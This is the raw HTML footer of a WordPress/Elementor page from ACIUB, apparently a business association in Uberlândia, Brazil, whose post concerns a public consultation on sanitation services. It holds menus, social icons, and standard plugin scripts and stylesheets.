	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>                  		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c3ab4d823f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":21291,"title":"Aberta%20consulta%20p%C3%BAblica%20sobre%20servi%C3%A7os%20de%20saneamento%20b%C3%A1sico%20de%20Uberl%C3%A2ndia%3A%20saiba%20como%20participar%20-%20Aciub","excerpt":"","featuredImage":"https:\/\/aciub.com.br\/wp-content\/uploads\/2024\/04\/Capturar.jpg"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "ecaabf7140";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
